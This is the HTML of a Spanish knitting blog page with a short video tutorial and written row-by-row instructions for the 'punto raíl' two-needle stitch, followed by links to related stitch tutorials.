<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>							</nav>
						  

					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo-mini" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-main-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">

	<article id="post-3462" class="post-3462 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-clasicos-dos-agujas series-puntos-facil-tejer-dos-agujas series-puntos-no-calados-dos-agujas series-puntos-reversibles-dos-agujas">

							<div class="vlog-featured vlog-featured-1 vlog-single-cover  vlog-playlist-mode-acitve">

		<div class="vlog-featured-item">

						
			<div class="vlog-cover-bg video">
				
				    <a class="vlog-cover" href="javascript: void(0);" data-action="video"
       data-id="3462">
        <img width="480" height="360" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-rail-en-dos.jpg" class="attachment-vlog-cover-full size-vlog-cover-full wp-post-image" alt="punto raíl a dos agujas" decoding="async" fetchpriority="high" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-rail-en-dos.jpg 480w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-el-punto-rail-en-dos-300x225.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" />        <span class="vlog-format-action large""><i class="fa fa-play"></i></span>    </a>

    <div class="vlog-format-content video">

        </div>
				
				
	
	
		<nav class="vlog-prev-next-cover-nav vlog-prev-next-nav">

				
					<div class="vlog-prev-link">
						<a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-rail-retorcido-dos-agujas">
							<span class="vlog-pn-ico"><i class="fa fa fa-chevron-left"></i><span>Anterior</span></span>
							<span class="vlog-pn-link">Como tejer el punto raíl retorcido a dos agujas</span>
						</a>

					</div>

				
				
					<div class="vlog-next-link">
						<a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-bodoque-o-garbanzo-grande-dos-agujas">
							<span class="vlog-pn-ico"><span>Siguiente</span><i class="fa fa fa-chevron-right"></i></span>
							<span class="vlog-pn-link">Como tejer el punto bodoque o garbanzo grande a dos agujas</span>
						</a>
					</div>

				
		</nav>

	
				
			</div>

			
				<div class="vlog-featured-info container vlog-cover-hover-mode vlog-f-hide">

					<div class="row">
							
							<div class="col-lg-12">

								<div class="vlog-featured-info-bg vlog-highlight">
						
									<div class="entry-header">

						                																				    										
										
																				    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
										
						                <h1 class="entry-title">Como tejer el punto raíl a dos agujas</h1>						                
							          		                				<div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">1 de febrero de 2022</span></div><div class="meta-item meta-views">174 Visualizaciones</div><div class="meta-item meta-rtime">2 min read</div></div>
		            				  
						             </div>

						             							             <div class="entry-actions vlog-vcenter-actions">
							             	<a class="action-item watch-later" href="javascript:void(0);" data-id="3462" data-action="add"><i class="fv fv-watch-later"></i> <span class="add">Mas Tarde</span><span class="remove hidden">Eliminar de la lista</span></a><a class="action-item cinema-mode" href="javascript:void(0);" data-id="3462"><i class="fv fv-fullscreen"></i> Modo Cine</a><a class="action-item subscribe" href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" target="_blank" rel="noopener"><i class="fv fv-subscribe"></i> Suscribirse</a>							             </div>
							         
					             </div>

					        </div>

					</div>

				</div>
			
			<div class="vlog-format-inplay vlog-bg">
	<div class="container">

		

	</div>
</div>
		</div>

		

</div>		
		
				
		<div class="vlog-section ">

			<div class="container">

										<div class="vlog-content vlog-single-content">

						
						
<!-- ANUNCIO HORIZONTAL DE DISPLAY PRIMERO DE LA ENTRADA-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <!--FINAL DE ANUNCIO DE DISPLAY PRIMERO DE LA ENTRADA-->
						
						<div class="entry-content-single">
	
			
	<div class="vlog-share-single">
		<div class="meks_ess layout-6-1 rectangle solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-el-punto-rail-dos-agujas&amp;t=Como%20tejer%20el%20punto%20ra%C3%ADl%20a%20dos%20agujas"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-pinterest" data-url="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-el-punto-rail-dos-agujas&amp;media=https%3A%2F%2Fwww.laboresypunto.es%2Fwp-content%2Fuploads%2F2022%2F02%2Fcomo-tejer-el-punto-rail-en-dos.jpg&amp;description=Como%20tejer%20el%20punto%20ra%C3%ADl%20a%20dos%20agujas"><span>Pinterest</span></a></div>	</div>

	
	
	
	


<p>Aprende a tejer el punto raíl a dos agujas o punto de media. Este punto es muy sencillo de tejer y se completa en 2 vueltas. Mas abajo tienes las indicaciones escritas para tejer este punto.</p>



<p>El punto raíl está dentro de los puntos no calados, puntos fáciles de tejer y puntos reversibles. Lo pueden tejer las personas que se están iniciando con el tejido de las dos agujas. </p>



<p>Este punto es muy fácil de tejer, lo podemos combinar con <a href="https://www.laboresypunto.es/series/puntos-calados-dos-agujas">puntos calados</a> y también con otros <a href="https://www.laboresypunto.es/series/puntos-reversibles-dos-agujas">puntos reversibles</a>. Prueba a tejer una pequeña muestra con este punto y verás como te gusta.</p>



<p>Con el punto raíl podemos tejer boinas, bufandas, mantas de sofá y cojines a juego, y también podemos tejer ropa de bebé. Seguro que cualquier labor queda muy bonita.</p>



<p>Sigue las indicaciones. Explicado paso a paso.</p>



<h2 class="wp-block-heading" id="indicaciones-escritas-para-tejer-el-punto-rail-a-dos-agujas"><strong><em>INDICACIONES ESCRITAS para tejer el punto raíl a dos agujas</em></strong><strong></strong></h2>



<p>Poner puntos que sean múltiplo de 7 + 2p. de borde<br>Repetir desde * hasta *<br>Repetir Vuelta 1 y Vuelta 2 para dibujos completos a lo largo de la labor</p>



<p><strong>Vuelta 1</strong></p>



<p>1p borde, * 2p revés, 1 p. dcho, 1p revés, 1p dcho, 2p. revés, * 1p. borde</p>



<p><strong>Vuelta 2</strong></p>



<p>1p. borde, * 2p dcho, 1 p revés, 1p dcho, 1p. revés, 2p. dcho, *1p borde</p>

	
			<div class="meta-tags">
			<a href="https://www.laboresypunto.es/tag/dos_agujas" rel="tag">dos agujas</a> <a href="https://www.laboresypunto.es/tag/video" rel="tag">video</a>		</div>
	
	
</div>
						
												
						<!-- ANUNCIO HORIZONTAL DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6763082032002062"
     crossorigin="anonymous"></script>
<!-- Horizontal para resto de la web -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6763082032002062"
     data-ad-slot="8066345099"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- FINAL DE ANUNCIO DE DISPLAY ANTES DEL TE PUEDE INTERESAR-->
													

	<div id="vlog-related" class="vlog-related-wrapper">	
		<div class="row">
		    <div class="vlog-module module-posts col-lg-12">
		        
		        <div class="vlog-mod-head"><div class="vlog-mod-title"><h4>También te puede interesar...</h4></div></div>
			    <div class="row vlog-posts row-eq-height">
			    				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7295 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-no-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-bodoquines-flor" title="Tejer bodoquines flor" class=""  data-id="7295" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2024/01/crea-bodoquines-flor-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="crea bodoquines flor" srcset="https://www.laboresypunto.es/wp-content/uploads/2024/01/crea-bodoquines-flor-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2024/01/crea-bodoquines-flor-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2024/01/crea-bodoquines-flor-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2024/01/crea-bodoquines-flor-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2024/01/crea-bodoquines-flor-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2024/01/crea-bodoquines-flor-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2024/01/crea-bodoquines-flor-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2024/01/crea-bodoquines-flor-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2024/01/crea-bodoquines-flor-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2024/01/crea-bodoquines-flor-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2024/01/crea-bodoquines-flor.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-bodoquines-flor">Tejer bodoquines flor</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de enero de 2024</span></div></div>
            
		    <div class="entry-content">
	        <p>Tejer bodoquines flor nunca ha sido tan fácil con el paso a paso del vídeo tutorial. Si lo necesitas, mas abajo tienes las indicaciones escritas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7275 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-no-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-copito-dos-agujas" title="Punto Copito a dos agujas" class=""  data-id="7275" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-copito-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto copito dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-copito-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-copito-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-copito-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-copito-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-copito-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-copito-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-copito-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-copito-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-copito-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-copito-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/11/punto-copito-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-copito-dos-agujas">Punto Copito a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de noviembre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto Copito a dos agujas se completa cada 4 vueltas y es muy intuitivo de tejer. Mas abajo tienes disponibles las indicaciones escritas. Es muy...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7254 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-no-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/bodoquines-flor-dos-agujas" title="Bodoquines Flor a dos agujas" class=""  data-id="7254" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/10/bodoqflor-youtube-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="bodoquines flor a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/10/bodoqflor-youtube-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/10/bodoqflor-youtube-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/10/bodoqflor-youtube-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/10/bodoqflor-youtube-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/10/bodoqflor-youtube-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/10/bodoqflor-youtube-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/10/bodoqflor-youtube-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/10/bodoqflor-youtube-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/10/bodoqflor-youtube-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/10/bodoqflor-youtube-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/10/bodoqflor-youtube-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/10/bodoqflor-youtube.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/bodoquines-flor-dos-agujas">Bodoquines Flor a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">31 de octubre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>Los bodoquines flor a dos agujas son fáciles de tejer siguiendo el paso a paso del vídeo tutorial. Aunque este punto se completa cada 16 vueltas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7235 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-palote-dos-agujas" title="Punto palote a dos agujas" class=""  data-id="7235" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto palote a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/10/punto-palote-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-palote-dos-agujas">Punto palote a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">17 de octubre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto palote a dos agujas y es muy fácil e intuitivo de tejer. Se completa cada 4 vueltas y es un punto que queda con cuerpo. Mas abajo te dejo...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7209 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas" title="Punto Sidón a dos agujas" class=""  data-id="7209" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto sifón a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas">Punto Sidón a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">18 de septiembre de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto sidón se teje a dos agujas. Se completa cada 2 vueltas y es muy fácil e intuitivo de tejer. Es un punto reversible. Mas abajo están...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7205 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-panama-dos-agujas" title="Punto Panamá a dos agujas" class=""  data-id="7205" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto panamá a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/08/punto-panama-dos-agujas.jpg 1555w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
